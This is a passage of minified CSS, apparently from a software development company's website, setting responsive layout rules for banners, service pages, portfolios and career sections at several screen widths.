20px!important}.banner-img li{margin-right:2px}.banner-img li a img{max-width:146px}.banner01{right:0}.slideTwo .admin-img{margin-right:-48px}.admin-img{margin-right:-30px}.banner01{right:-40px}.banner02{right:-40px}.slideTwo .banner-mobile-img{left:16px}.banner-mobile-img{left:110px}.pro_arrow1{left:24%}.hire_developer .faq_wrap h3{line-height:26px}.hire_developer .faq_wrap h3:after{top:6px}.amazonLambda .benefitText{box-shadow:none;background:#fff;position:inherit;top:0;left:0;padding:24px 24px}.amazonLambda .benefitBox{height:auto;min-height:auto;box-shadow:0 -3px 6px #00000029}.benefitText p a{word-break:break-all}.amazonLambda section.itWork{padding:0 0 70px 0!important}section.benefit{padding:0 0!important}.amazonLambda .benefitContent{height:546px}.amazonLambda section.commonUseCases{padding:70px 0 170px 0!important}.amazonLambda .rightCurveImg{width:535px}.amazonLambda .commonUseContent{padding:50px 0 0 0}section.securityAndCompliance{padding:52px 0 70px!important}.amazonLambda .circleImg img{width:64%}.amazonLambda .circleImg{width:136px;height:136px}.amazonLambda .tableContent{margin:46px 0 0}.amazonLambda td.border-none{border-bottom:1px solid #7878783b}.amazonLambda .tableContent td:last-child{border-right:1px solid #7878783b}.amazonLambda .tableContent td{border:1px solid #7878783b}.amazonLambda .tableContent table{width:1000px}.amazonLambda .tableContent{overflow-x:scroll;border:none;border-radius:0}.amazonLambda .calculationHead{padding:40px 0 30px 0}.amazonLambda .lambdaContent{padding:50px 0 0 0}.nextLevel h2{line-height:50px}.amazonLambda.inner-page .nextLevel h2 span{width:auto}.amazonLambda .nextLevelImg{width:48vw}.slideFour .banner_content .line1{font-size:28px;line-height:34px}.slideFour .banner-img-hero img{max-width:90%;padding-top:0}.casestudy_wrapper h2{font-size:34px;line-height:46px}.casestudy_wrapper h3{font-size:26px}.try_top_chr{left:30%}.thought_info_wrap img{width:311px!important;height:177px}.casestudy_wrapper .casestudy-banner h2{font-size:40px;line-height:normal;margin-bottom:40px}.testimonial-carousel .owl-next::after,.testimonial-carousel .owl-prev::after,.testimonial-carousel .owl-prev::before,.testimonial-carousel .owl-next::before{width:15px}.testimonial-carousel .owl-next,.testimonial-carousel .owl-prev{width:15px!important}.stepsCol img{max-width:140px}.simpleStepslineAni img{max-width:95%}.flutterPage .package_box h3{font-size:28px;line-height:32px}.flutterPage .package_box p{font-size:18px;line-height:28px}.flutterExpertise label{width:250px;font-size:18px;height:100%;line-height:22px}.flutterExpertise li{padding-top:23px;padding-left:270px;padding-bottom:23px}a.quoteBtn{font-size:18px}}@media (max-width:1023px){footer a.clutchImg{padding:0}.contactOuter{margin-bottom:30px}.angular_development_wrapper .whyMobApp p,.main_title p{max-width:100%}.btn_default_red{padding:10px 30px!important}.contact-service h2,h1,h2{font-size:40px;line-height:46px}.icon_wrap li a .fa-android,.icon_wrap li a .fa-apple{font-size:25px}.icon_wrap li a .fa-desktop{font-size:22px}.icon_wrap{font-size:20px}.icon_wrap li{padding-right:15px}.mob2{max-width:30%;margin-left:-90px}.reactjs_info_wrap h3,.testimonial-section h3{line-height:36px;font-size:28px}.client_info .profile{width:110px;height:110px}.client_info{padding-left:130px;min-height:130px}.user_designation_ttl{font-size:16px}.user_designation_info{font-size:22px}.testimonial-section .container_big{padding:30px 20px 30px}.how-we-do-section h4{font-size:22px;line-height:26px}.mcommerce-business-wrapper .how-we-do-section h4{font-size:21px;line-height:25px}.technology-section .back{max-width:95px}.technology-section .front{max-width:55px}.technology-section .image_wrap .svgI{width:45px;height:45px}.technology-section strong{font-size:20px;line-height:24px}.technology-section h4{margin:15px 0 40px;font-size:18px;list-style:22px}.techno_ttl_wrap h2{line-height:54px;font-size:40px}.technology-section .btn_white{margin-top:40px}.technology-section-col-6{margin-top:0}.banner-wrapper{height:400px}.service_wrap h3{font-size:22px;line-height:32px}.sw-process-wrap ul li:nth-child(3) .sw-build-bg{width:350px;height:175px;border-top-left-radius:175px;border-top-right-radius:175px}.sw-process-wrap ul li:nth-child(2) .sw-build-bg{width:220px;height:110px;border-top-left-radius:110px;border-top-right-radius:110px}.sw-process-wrap ul li:nth-child(1) .sw-build-bg{width:150px;height:75px;border-top-left-radius:75px;border-top-right-radius:75px}.sw-process-wrap ul li:nth-child(4) .sw-build-bg{width:300px;height:150px;border-top-left-radius:150px;border-top-right-radius:150px}.sw-process-wrap ul li:nth-child(5) .sw-build-bg{width:126px;height:63px;border-top-left-radius:63px;border-top-right-radius:63px}.sw-process-wrap ul li:nth-child(3){margin:0 -22% 0 -15%}.sw-process-wrap{margin:70px 0 0;padding-bottom:40%}.sw-build-content{top:60%}.casestudy_wrapper section{padding:70px 15px}.react_service_wrapper .banner-wrapper p br{display:none}.process_wrap{max-width:740px}.process_wrap li h3::before{top:4px}.process_wrap li{padding:45px 20px 0}.process_wrap li{margin-bottom:82px}.packageRow{margin-top:50px}.package_box h3{font-size:48px;line-height:52px}.package_box sup{font-size:25px}.package_box span{font-size:13px}.package_box h4{font-size:22px}.mean_stack_process li{width:140px;height:140px;margin:0 -10px;padding:0 40px;font-size:17px;line-height:20px}.mean_stack_skils_wrapper h2{font-size:38px}.reactjs_info_wrap .idea_wrap{padding-left:15px}.contactAddress .col-md-6{margin-bottom:30px}.blockchain-wrapper .niche_wrap{width:100%}.benefit-content li:nth-child(2){left:-10px}.benefit-content li:nth-child(3){left:-22px}.benefit-content li:nth-child(4){right:-67px;padding-left:20px}.benefit-content li:nth-child(5){right:-65px;padding-left:20px}.benefit-content li{font-size:18px;line-height:22px}.benefit-outer{max-width:560px;margin-top:60px;padding-top:45px}.benefit-content li:nth-child(3){left:-22px}.benefit-content li:nth-child(4){right:-48px}.benefit-content li:nth-child(5){right:-25px}.estate-management-wrapper .banner-wrap{width:45%;top:0}.first_mob_img{right:-28%;top:7%}.second_mob_img{top:25%;left:2%}.estamate-img img{width:270px}.mobileScreen{width:100%;height:100%;background-size:478px 423px}.health_data_display{left:65px}.health_data_display .mobileScreen{background-size:478px 423px}.gymforge .mobileScreen{background-size:478px 423px}.ondemand-wrapper .description_wrapper p{font-size:24px!important;line-height:28px!important}.arrow1{left:-10%}.arrow2{right:-60%}.arrow4{right:-65%;bottom:12px}.top-money-content h2{font-size:30px;line-height:1.4;margin-bottom:40px}.top-money-section{padding:60px 0 80px}.key-feature-section{padding:60px 0 40px}.key-feature-desc .features-circle .circle-box{width:32%}.app-box{width:30%;margin:0 10px}.app-box.mb-15{margin-bottom:15px}.app-box-content img{margin:0 5px}.app-box-header{height:50px}.app-box-header h2{font-size:20px;line-height:50px}.app-box-content{padding:35px 0}.app-box-content img{width:50px;height:50px}.estamate-img img{width:315px;left:-22px;position:relative}.mobileScreenWrapper{top:60px;left:30px;height:423px;width:239px}.flutter-app-wrapper .info_outer br{display:none}.estamate-img img{left:11px}.order-md-2 .estamate-img img{left:22px}.canvas-img canvas{background:#fff;display:block;max-width:80%;margin:0 auto}.social-media-wrapper .banner-wrap{top:50px}.real-estate-wrapper .banner-wrap{top:45%}.estamate-img img{width:295px;position:relative}.mobileScreenWrapper{top:18px;left:40px;height:562px;width:265px}.realEstateApp{left:50px}.realEstateApp .mobileScreen{background-size:800px 469px}.nimbus,.uptown{left:52px}.social-media-wrapper .social_feature_img img{width:100%;height:100%}.cmpy_emply li{width:35.9%}.owner_img{padding:0;text-align:center}.owner_img img{width:60%;margin:5% auto;border:3px solid #1ECDAB;border-radius:3px}.campy_owner_detail h3{text-align:center}.campy_owner_detail span{text-align:center}.work_info_box{height:395px;margin-bottom:50px}.estamate-img{width:100%;height:100%}.estamate-img img{width:270px}.mobileScreenWrapper{top:60px;left:76px;height:423px;width:239px}.buddiesout,.gymforge,.health_data_display,.hooti{left:260px}.estate_feature_info h3{margin:0 0 20px}.estate_feature_info{margin:50px 0 0}.buddiesout .mobileScreen,.hooti .mobileScreen,.luxo .mobileScreen,.yardieApp .mobileScreen{background-size:478px 423px}.display_video_img{width:160px}.partnership_wrapper .niche_wrapper p{max-width:100%}.partnership_wrapper h5{margin-top:50px}.we-serve-wrapper .career_heading h2{font-size:30px}.partners-email-box,.partners-skype-box{font-size:18px}.our_team_wrap{margin:0 auto}.cmpy_emply{margin:0 auto}.case_study_details p{margin-top:0}.buttons_pro img{max-width:120px}.campy_owner_detail span{font-size:16px;margin-bottom:20px}.cmpy_emply p{font-size:15px!important}.estate-management-wrapper .light_orange img{width:100%;max-width:100%}.port-title .desc{font-size:15px!important;line-height:20px!important}.portFolioBox{max-width:768px}.portfolio-wrapper{height:280px}.iot-wrapper .banner-wrapper h2{margin-top:0}.serviceListing .col-md-6{padding:0 15px;margin-bottom:30px}.serviceLInner{padding:40px 30px}.label-text p{display:none}.label-first p{font-size:16px!important;line-height:24px!important}.port-title{font-size:20px}.badgeOuter{margin-top:15px}.portfolio .text-category{line-height:51px;width:40px;height:40px}.portfolio .text-category i{font-size:20px;line-height:30px}.contact-service{margin-top:0}.slideTwo .hero-img-outer h2{font-size:36px;line-height:50px}.hero-img-outer h2{font-size:33px;line-height:48px}.hero-img-outer .btn_default_red{padding:12px 15px!important}.banner-img{margin-right:-40%;margin-top:30px}.hero-img-outer{padding:90px 0 70px}.admin-img{margin-right:-20px}.slideTwo .banner-mobile-img{left:16px;margin-left:-36%}.banner-mobile-img{left:90px;margin-left:-36%}.bannerText{}.hero-img-outer .banner_content{padding-top:20px}.slideFour .banner_content .line1{font-size:22px;line-height:26px}.banner-slider .owl-dots{bottom:20px}.casestudy_wrapper h2{font-size:28px;line-height:40px}.casestudy_wrapper h3{font-size:22px}.thought_info_wrap img{width:354px!important;height:202px}}@media (max-width:991px){.client-section .client_wrap{margin:35px auto 0}.client_wrap li{width:30%}.webStatic .whyTristate_Content ul li{width:46%}.whyTristate_Content ul li{text-align:center;width:33%}.item.slideTwo.slideThree span.line1{padding:0 0 22px;font-size:40px}span.windDineText{font-size:40px;padding:10px 0 10px}.slideTwo.slideThree .hero-img-outer h2{font-size:26px;line-height:30px}.slideTwo .banner-mobile-img{margin-bottom:-1.5%}.slideTwo .hero-img-outer h2{font-size:30px;line-height:36px}.pro_arrow1{display:none}.process_block.block3{top:0}.ftr_logo{margin:0 auto}.amazonLambda .boxHeading{justify-content:center;text-align:center}.amazonLambda .boxHeading h3{padding:10px 0 0 0;width:100%}.amazonLambda .benefitContent{padding:50px 0 30px 0;height:auto}.amazonLambda .benefitBoxMain{top:0}.amazonLambda span.btmLine{width:60%}.amazonLambda .commonUseContent{padding:0}.amazonLambda .lambdaImg img{width:100%}.amazonLambda .lambdaImg{padding:26px 0 0 0}.amazonLambda .lambdaContent{padding:20px 0 0 0}.amazonLambda .banner-wrapper p{max-width:86%}.amazonLambda.inner-page .benefit h2{padding:0 0 52px 0}.amazonLambda .lambdaServiceBox{margin:10px 6px;flex-wrap:wrap;justify-content:center;padding:10px 14px}.whitepaper .amazonText{padding:0 0 0 16px}.amazonLambda .leftContent{overflow:scroll}.amazonLambda .servicesLimited{display:flex;flex-wrap:nowrap;width:2060px}.amazonLambda .lambdaServiceBox h5{font-size:18px;width:100%;padding:0;text-align:center}.amazonLambda .lambdaServiceBox img{width:36px;height:36px}.amazonLambda .costEffective{margin:12px 0 0 0}.hero-banner{height:auto;min-height:500px}.stepsCol img{max-width:90px}.simpleStepslineAni img{max-width:100%}.simpleStepslineAni{top:12px}.simpleSteps p{line-height:18px}.start-with{padding-top:2px;font-size:16px;line-height:20px;background-size:145px}.flutterPage .package_box h3{font-size:24px;line-height:28px;margin-top:22px;margin-bottom:20px;padding-bottom:28px}.flutterPage .package_box p{font-size:16px;margin-bottom:35px;line-height:20px}.flutterdeveloperHire .quote_form,.get-quote-outer-btn{max-width:100%}.technicalExpertise{margin-top:50px}.flutterPage .package_box ul li{font-size:18px}}@media (max-width:812px){.buddiesout,.gymforge,.health_data_display,.hooti,.luxo,.nimbus,.realEstateApp,.uptown,.yardieApp{left:282px}}@media (max-width:768px){.banner-text h2{margin-bottom:10px!important}.banner-text{padding:90px 0 30px}.banner-text p{margin-top:0;line-height:25px!important}.buddiesout,.gymforge,.health_data_display,.hooti,.luxo,.nimbus,.realEstateApp,.uptown,.yardieApp{left:260px}}@media (max-width:767px){a.quoteBtn{font-size:16px}.blog-detail-box .ai-and-ml-in-real-estate{padding:15px}.slideTwo.slideThree .banner_content,.slideFour .banner_content{padding-top:10px!important}.slideTwo.slideThree .banner-mobile-img{max-width:100%}.client_wrap li{width:40%}section.listHireDev{padding:0 0 50px!important}.whyTristate_Content ul li{width:48%}.whyTristate_Content ul{padding:0}.whyTristate_Content ul li h3{font-size:32px;line-height:46px}.how-we-do-section .info_outer h1,.how-we-do-section .info_outer h2{font-size:22px;margin:20px 0 20px}h3.h3{font-size:22px;margin:20px 0 20px}.item.slideTwo.slideThree span.line1{padding:0 0 16px;font-size:30px}span.windDineText{font-size:32px;padding:8px 0 6px}.item.slideTwo.slideThree span.linelast{padding:6px 0 0 0}.item.slideTwo span.line1{padding:0 0 6px}.slideTwo.slideThree .hero-img-outer h2{font-size:20px;line-height:28px}.banner-slider .owl-dots{bottom:26px}.slideTwo.slideThree .bannerText{padding-top:10px}.slideTwo .hero-img-outer h2{font-size:26px;line-height:36px}.banner-slider .owl-dots{right:0;left:0;justify-content:center}.banner-mobile-img{margin-left:-39%}.banner-text h2{line-height:32px}.hero-banner-carousel .owl-dots{right:0;left:0;top:auto;bottom:20px;text-align:center}.hero-banner-carousel .owl-dots .owl-dot{display:inline-block;margin:0 5px}.page_not_found_wrapper img{max-width:85%}section{padding:50px 0!important;text-align:center}.heightLightText{text-align:left}.contactUsPage .contact-form-wrapper form{max-width:100%}.contactUsPage .contactAddress{padding:30px 0;text-align:left}.contactUsPage h3{max-width:100%}.contactAddress{text-align:left}.contact-form-wrapper .inner_title,.contactUsPage h1.inner_title,.mean_stack_skils_wrapper h2,.techno_ttl_wrap h2,h2{font-size:26px;line-height:36px;letter-spacing:0;margin-bottom:30px!important}h1{font-size:28px;line-height:36px;letter-spacing:0}.fanline-section h2{margin-bottom:20px}.btn_default_red{font-size:18px!important;line-height:22px!important}.info_outer p{text-align:center}.inner-page{margin-top:63px;min-height:inherit}.thank-box p br{display:none}.thank-box img{max-width:320px}.inner_title{padding-bottom:30px;margin-bottom:30px}.fanline-section .pl-0{padding-left:15px!important}.desk_image{position:relative;right:-20px;max-width:100%}.mob_image{max-width:80%}.fanline-section p{margin-top:20px}.mob2{position:relative;margin-left:0;left:0;display:inline-block;max-width:37%}.mob1{display:inline-block;max-width:60%;margin-left:-20px;margin-right:0}.parallax-effect .info_wrap{padding:0;margin-top:40px}.beachbums-section .icon_wrap{margin:15px 0 15px 0}.casestudyHome .btn_white,.casestudy_wrapper section .btn_white,.fanline-section .btn_default_red{margin-top:15px}.icon_wrap{margin:0 0 20px 0;display:flex;justify-content:center}.icon_wrap li{padding:0 4px!important}.technologyTag{width:90px}.reactjs_info_wrap h3,.testimonial-section h3{line-height:34px;font-size:28px;text-align:center;margin-top:0}.client_info .profile{position:relative;margin:0 auto;flex:none}.client_info{padding-left:0;min-height:inherit;text-align:center;margin-top:30px}.testimonial-section .container_big{max-width:100%}.testimonial-section .carousel .carousel-indicators,.user_designation_info{text-align:center}.user_designation_info{flex:1}.testimonial-section .btn_default_red{margin-top:20px}.how-we-do-section h4{font-size:22px;margin:20px 0 20px}.mcommerce-business-wrapper .how-we-do-section h4{font-size:22px;margin:20px 0 20px}.technology-section .btn_white{margin-top:0}.hw_we_do_info{padding:0 15px 20px}.technology-section::after{display:none}.technology-section::before{width:35%}.techno_ttl_wrap{padding:0;text-align:center}.dedicated-section .info_outer{margin-top:30px}.how-we-do-section .btn_default_red{margin-top:0}.latest-thoughts-section h2{margin-bottom:30px}.left-bg{width:80%}.get-to-know-section p,.get-to-know-section::before{width:100%}.get-to-know-section .btn_white{margin-top:30px}.get-to-know-section::after{width:40%}.rocket{margin-left:-85px;top:55px}.mobile-img{max-width:400px;margin:0 auto}.sw-process-wrap{padding-bottom:30px;margin:30px 0 0}.sw-build-content{top:0}.banner-wrapper h1,.banner-wrapper h2{margin-bottom:10px!important}.service_wrap p{text-align:center;padding:0 0 20px}.service_wrap{margin-bottom:30px}.service_wrap h3 span{display:inline-block}.service_wrap h3{padding-bottom:15px}.inner-page .technology-section .btn_white{margin-top:30px}.sw-process-wrap h4{margin-top:0;margin-bottom:20px}.sw-process-wrap h4,.sw-process-wrap ul li.active h4{font-size:22px;line-height:28px;color:#1ECDAB}.sw-process-wrap ul li,.sw-process-wrap ul li:nth-child(3){margin:0 0 30px;display:block}.aboutus-wrapper .niche_wrap h3,.niche_wrap h3{font-size:18px}.niche_wrap{margin:40px -5px 0;width:auto}.niche_wrap .col-6{padding:0 5px}.aboutus-wrapper .niche_wrap .svgI{height:55px}.icon-animation{padding:20px 0}.niche_wrap .img-fluid{max-width:60px;margin:0 auto}.niche_wrap .svgI{height:auto}.heightLightText h1,.heightLightText h2{font-size:26px;line-height:35px;margin-bottom:20px}.iphone_service_wrapper .info_outer{margin-top:30px}.all_service_wrapper h2{margin-bottom:30px}.service_box{height:230px}.latest_work_wrapper .row{margin-top:30px}.latest_work_wrapper .btn_default_red{margin-top:22px}.sw-process-wrap ul li .wow{animation-delay:0s!important}.android_service_wrapper .how-we-do-section .main_title p{margin-bottom:30px}.casestudy_wrapper section p{width:auto}.casestudy_wrapper section{padding:50px 0;text-align:center}.casestudy_wrapper section .info_wrap{margin-top:0}.casestudy_wrapper section .img-fluid{max-width:300px}.android_service_wrapper .how-we-do-section{padding-bottom:50px}.whyMobAppRow{margin-top:0}.list_content_wrap li,.packageRowListing .list_content_wrap li{margin-bottom:20px}.process_wrap{background:0 0;margin:32px 0 0 0}.process_wrap li{float:none;width:100%;padding:0;margin-bottom:30px}.process_wrap li h3::before,.process_wrap li h3:after{display:none}.process_wrap li:after{content:"";position:relative;border:solid #1ECDAB;border-width:0 1px 1px 0;display:block;width:9px;height:9px;left:0;right:0;margin:18px auto 0;top:100%;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg)}.process_wrap li:last-child:after{display:none}.package_wrap{margin:30px auto 50px}.package_box.active{margin:30px 0}.package_wrapper .express_btn{margin-bottom:50px}.mean_stack_wrapper .mean_stack_process{display:block}.mean_stack_process li{margin:0 auto -20px;font-size:17px}.mean_stack_process li,.mean_stack_process li:nth-child(1){padding:0 15px}.mean_stack_process li .i-arrow{bottom:-19px;right:0;transform:rotate(45deg);left:0;margin:0 auto;top:auto}.mean_shadow_align{margin-bottom:50px}.mean_stack_wrapper .whyMobApp .text-md-left{margin-bottom:30px}.packageRowListing{margin:50px -15px 0}.right_img{position:relative;width:100%;top:0;margin-top:-60px;margin-bottom:-120px}.mean_stack_skils_wrapper ul{margin-top:30px}.mean_stack_skils_wrapper h2{text-align:center}.mob-maintenance-wrapper .niche_wrap{margin-bottom:30px}.angular_development_wrapper .whyMobAppRow{margin-top:50px}.angular_development_wrapper .whyMobAppRow .list_content_wrap{margin-top:40px}.heightLightText h1 br,.heightLightText h2 br{display:none}.reactjs_info_wrap{margin-top:50px}.reactjs_info_wrap .idea_wrap{text-align:center}.reactjs_info_wrap .btn_default_red{margin-top:30px}.contact-form-wrapper .inner_title{text-align:center}.contact-form-wrapper .inner_title::after{margin:0 auto}.contact-form-wrapper .inner_title{padding-bottom:20px}.contact-form-wrapper form{padding-top:30px}.form-control{font-size:18px!important;line-height:22px!important}.form-group{margin-bottom:30px}.help_wrapper label{padding:0 10px}.help_wrapper li{width:auto;text-align:center;margin-bottom:5px}.help_wrapper{text-align:center}.terms_wrap li,.terms_wrap li:first-child{float:none;width:auto;margin:0 0 15px}.terms_wrap{text-align:left;margin-bottom:30px}.rdcontainer{margin:0}.contact-us-wrapper h3{font-size:24px;margin-bottom:15px}.contactAddress .col-md-6:last-child{margin-bottom:0}.developer_technical_wrap li .skill_circle{width:200px;height:200px}.developer_technical_wrap li:nth-child(2){max-width:180px}.developer_technical_wrap li{font-size:18px;margin:0 -10px}.cross-platform-wrapper .service_outer .row{margin:30px -15px 0}.cross-platform-wrapper .service_outer .service_wrap{margin-bottom:30px}.list-col-md-4,.list-col-md-8{width:100%;float:none;padding:0}.list_pwa_wrap li span{margin-bottom:20px;line-height:26px;font-size:20px}.list_pwa_wrap li span::before{left:0;border-width:2px}.list_pwa_wrap li{margin:0 0 30px}.list_pwa_wrap{margin:50px 0 0}.technicalExp .packageRow{margin:50px -15px 0}.maintenanceImg{margin-top:0}.img_section h1,.img_section h2{margin-top:30px;margin-bottom:20px}.apple-watch-wrapper .why_mob_app_wrapper img{max-width:200px}.blockchain-wrapper .pwa_progressive_wrap{padding-bottom:50px!important}.blockchain-wrapper .whyMobAppRow .col-md-6{margin:50px 0 0}.inner-page h1,.inner-page h2{letter-spacing:0}.chatbot_para p{text-align:center;padding-left:0}.testimonial-section{padding:50px 15px}.latest-thoughts{max-width:370px;margin:0 auto}.latest-thoughts h4,.latest-thoughts p{height:auto;min-height:inherit}.latest-thoughts .owl-nav .owl-prev{position:absolute;left:-20px;top:50%;margin-top:-8px}.latest-thoughts .owl-nav .owl-next{position:absolute;right:-20px;top:50%;margin-top:-8px}.latest-thoughts .owl-nav .owl-next span{font-size:0;display:block;border:solid #1ECDAB;border-width:0 2px 2px 0;width:15px;height:15px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.latest-thoughts .owl-nav .owl-prev span{font-size:0;display:block;border:solid #1ECDAB;border-width:2px 0 0 2px;width:15px;height:15px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.benefit-animation{width:250px;height:250px}.benefit-outer{margin-top:50px;padding-top:35px;max-width:450px}.benefit-round img{max-width:115px}.benefit-round{margin-top:-60px}.benefit-animation .fill{clip:rect(0,125px,250px,0)}.hold{clip:rect(0,250px,250px,125px)}.benefit-content li:nth-child(2){max-width:110px;left:0}.benefit-content li:nth-child(3){left:0;padding-right:15px;max-width:135px;bottom:15px}.benefit-content li:nth-child(4){right:0;padding-left:15px;max-width:110px}.benefit-content li:nth-child(5){right:0;max-width:134px;bottom:15px;padding-left:15px}.benefit-content li:nth-child(1){padding-bottom:20px}.contact-form-wrapper .btn_default_red{margin-top:15px}.terms_wrap li:first-child{margin-right:10px}.ipad_application_wrapper .banner-wrapper br{display:none}.health_data_display{left:53px}.first_mob_img{right:-15%;top:23%;position:relative}.second_mob_img{top:0;left:0;position:relative}.mobileScreenWrapper{left:53px}.estate-management-wrapper .banner-wrap{width:65%;top:0}.mobileScreen{background-size:530px 468px;height:100%;width:100%}.ondemand-wrapper .banner-wrapper{background:url(https://assets.tristatetechnology.com/images/banner-bg1.png) no-repeat center bottom;height:400px;background-size:100%}.ondemand-wrapper .banner-wrapper img{display:none}.arrow1{display:none}.arrow2{display:none}.arrow3{display:none}.arrow4{display:none}.ondemand-wrapper .description_wrapper p{margin-top:30px}.ondemand-wrapper .description_wrapper{padding:0}.ondemand-wrapper .desc_info_wrap{margin:50px 0 0}.app-box{width:95%;margin:0 auto 15px}.key-feature-desc h2{text-align:center}.key-feature-desc h2::after{left:0;right:0;margin:0 auto}.key-feature-section{padding:40px 0 0}.top-money-section{padding:40px 0 60px}.top-money-content h2 br{display:none}.key-feature-desc h2{font-size:30px}.real-estate-wrapper h3{margin-top:20px}.social-media-wrapper .social_feature_img img{width:50%;height:100%}.social-media-wrapper h3{margin-top:20px}.social-media-wrapper .social_feature_info{margin:0 0 50px}.social-media-wrapper .banner-wrap{top:0}.real-estate-wrapper .estate_feature_info{margin:0 0 50px}.real_estate_banner .owl-dots{position:relative;bottom:70px;left:0}.real-estate-wrapper .banner-wrap{top:30%}.estamate-img{height:auto;width:265px;text-align:center;margin:0 auto;position:relative}.estamate-img img{height:auto;width:265px;text-align:center;margin:0 auto;position:relative}.mobileScreenWrapper{width:234px;height:415px;top:60px;left:15px}.buddiesout .mobileScreen,.hooti .mobileScreen,.nimbus .mobileScreen,.uptown .mobileScreen,.yardieApp .mobileScreen{background-size:468px 445px}.realEstateApp .mobileScreen{background-size:700px 468px}.order-md-2 .estamate-img img{left:11px}.cmpy_emply li{width:45%}.owner_img img{width:100%}.owner_on_social{padding-left:5px;display:flex;justify-content:center;border-bottom:1px solid #f0f0f0;padding-bottom:20px}.our_team_wrap.mobile-pb-0{padding-bottom:0!important}.our_team_wrap.mobile-pt-0{padding-top:0!important}.mobile-mt-0{margin-top:0}.cmpy_emply .team_member h2{margin-top:1rem}.cmpy_emply .team_member p{font-size:16px!important}.campy_owner_detail span.name{font-size:28px}.our_team_wrap{padding:15px!important;text-align:left}.owner_img img{margin:0 auto;border:0}.work_info_box{height:450px;margin-bottom:50px}.work_info_box h2{top:12%}.custom-select-filter{padding:8px 30px 8px 20px}.custom-select-filter::after{right:12px}#filters li{padding:0 5px 0 0}.port-title{font-size:20px}.title-tagline{font-size:18px;margin-top:5px}.testimonial-box .testimonial-image,.testimonial-desc,.testmonial-even .testimonial-box .testimonial-image{width:100%;float:none;text-align:center}.display_video_img{margin:0 auto;display:table}.testimonial-box .testimonial-desc .testmonial-review{text-align:center}.testimonial-box{padding:0;margin-bottom:30px}.testmonial-section{margin:50px 0 50px}.testmonial-info{margin:30px auto}.testimonial-desc{margin:30px 0 0}.testimonialModal .modal-content{max-width:100%;width:100%}.testimonialModal .modal-dialog{width:92%}.testimonialModal button.close{right:0;z-index:1}.testimonialModal .testimonialVideo{height:300px}.career-culture-wrapper .banner-wrapper{height:340px}.main_heading_text h2{font-size:28px}.main_heading_text{padding:40px 0 0}.life_desc{padding:15px}.career_box .list_content_wrap{padding:15px}.career_heading_bar .main_heading_text{padding-top:0}.career_heading_bar .no_of_post{width:40px;font-size:18px;margin-right:5px}.career_box{height:auto;margin-bottom:50px}.career_heading_bar .panel-title i{top:16px;width:16px;height:20px}.indicator::before{width:15px;height:1px;margin-top:9px;margin-left:0}.indicator::after{margin-top:2px;margin-left:7px;height:15px}.career_heading_bar .panel-default>.panel-heading{height:auto}.career_heading_bar .panel-title a{font-size:16px;line-height:26px;padding:12px 30px 12px 45px}.career_heading_bar h3{line-height:26px;font-size:16px}.resumeBtn{position:relative;right:0;top:0;display:block;margin:0 auto;padding:8px 20px;font-size:16px}.career_heading_bar .subject_details{padding-top:20px}.contact_txt_box .form-control,.resumeWrap .file-upload .file-select{padding-left:35px}.resumeWrap h4{font-size:20px}.contact_txt_box .form-control,.resumeWrap .file-upload .file-select .file-select-name{font-size:16px}.contact_txt_box span img{max-width:22px}.contact_txt_box span{left:0;top:0}.resumeWrap .file-upload .file-select .file-select-button{height:20px;width:18px;left:0}.submit_btn{margin-top:20px}.contact_txt_box textarea.form-control{height:100px}.partnership_wrapper .niche_wrapper p{margin-bottom:50px}.partnership_wrapper .niche_wrapper .niche_wrap .svgI{width:60px;height:60px}.partnership_feature_wrapper img{margin-bottom:15px}.we-serve-wrapper h2{font-size:26px;margin-bottom:10px!important}.we-serve-wrapper p{margin:0}#expressButton .modal-title,#expressButtonSupport .modal-title{font-size:20px}.custome_select::after{height:10px;width:10px;top:7px;right:5px}.project-casestudy_wrapper{background:#12b1c7;padding:50px 0}.case_study_details{position:relative}.case_study_details h2{font-size:32px;margin-bottom:0!important}.case_project_name{text-align:center}.case_study_details p{font-size:20px;line-height:26px;margin-bottom:0;margin-top:10px}.client_profile_listing{padding:50px 0;text-align:center}.img-profile{max-width:130px}.client_profile_listing h3{line-height:30px;font-size:26px;padding-bottom:25px;margin:20px 0 25px}.client_profile_listing h3::after{right:0;margin:0 auto}.frameworks-img{padding-top:0}.tchno_list{margin-top:0}.tchno_list h4{font-size:18px;line-height:26px}.tchno_list .col-md-3{margin-bottom:30px}.tchno_list img{max-width:80px}.client_profile_listing ul{padding:0}.aboutus-wrapper .niche_wrapper{padding:50px 0}.portfolio_banner_img{max-width:290px}.buttons_pro{text-align:center;margin-top:20px}.buttons_pro img{max-width:132px}.buttons_pro a{margin:0 5px}.policy-block>ol{padding-left:30px}.policy-block h3,.policy-block>ol{font-size:20px;line-height:24px}.policy-block h4,.policy-block ol li ol{font-size:18px;line-height:24px}.policy-block ol li ol li,.policy-block p{font-size:17px!important;line-height:25px!important}.policy-block .listing-col{padding-left:0}.policy-block .listing-col li{padding-left:20px;margin-bottom:20px}.policy-block .listing-col li::before{width:10px;top:14px}.policy-block .listing-col li::after{width:8px;height:8px;left:4px;top:11px}.policy-wrapper{height:250px}.quote_form{max-width:100%;margin-top:50px}.get_quote_form #headererror{display:block}.contactAddress address{margin-bottom:15px}.contactAddress .col-md-6{margin-bottom:50px}.estate-management-wrapper .packageRow{margin-top:0}.estate-management-wrapper .whyMobApp{padding-right:0!important;padding-left:0!important}.estate_feature_info{margin:30px 0}.estate_feature_info .col-lg-6{padding:0}.chatbot_benfits{margin-top:40px}.ems-wrapper .banner-wrapper{height:200px}.blog-page .banner-wrapper{height:250px}.blockchain-wrapper .niche_wrap{margin-top:30px}.buddiesout,.gymforge,.health_data_display,.hooti,.luxo,.nimbus,.realEstateApp,.uptown,.yardieApp{left:26px}.ibeacon-wrapper .banner-wrapper{height:200px}#portfoliolist .portfolio{width:100%;margin:0 0 15px;float:none}.portFolioBox{max-width:600px}.portfolio-wrapper{height:460px}.iot_service_wrapper .list_content_wrap li span{font-size:20px;margin-bottom:0}.iot_service_wrapper .list_content_wrap li{margin-bottom:30px;font-size:18px;line-height:24px}.iot-wrapper .hw_we_do_info{text-align:center;padding:0 15px 20px}.iot-wrapper h2 br{display:none}.serviceLInner{padding:30px 15px;height:auto}.serviceLInner h5,.serviceLInner p{padding-left:0}.left_icon em{margin:0 